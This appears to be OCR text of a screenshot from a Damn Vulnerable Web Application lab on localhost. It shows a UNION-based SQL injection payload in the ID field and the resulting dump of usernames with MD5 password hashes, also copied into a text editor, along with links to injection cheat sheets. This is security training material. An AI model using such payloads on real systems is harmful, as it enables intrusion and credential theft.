 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Developme...
Vulnerability: SQL Injection
localhost/vulnera
100%
2
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
• http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
• http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
• https://www.owasp.org/index.php/SQL_Injection
• http://bobby-tables.com/
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
*Unsaved Document 1
File Edit View Search Tools Documents Help
*Unsaved Document 1
1 First name: admin
2 Surname: 5f4dcc3b5aa765d61d8327deb882cf99
3
4 First name: gordonb
5 Surname: e99a18c428cb38d5f260853678922e03
6
7 First name: 1337
8 Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
9
10 First name: pablo
11 Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
12
13 First name: smithy
14 Surname: 5f4dcc3b5aa765d61d8327deb882cf99
Plain Text Spaces: 4 Ln 1, Col 1 INS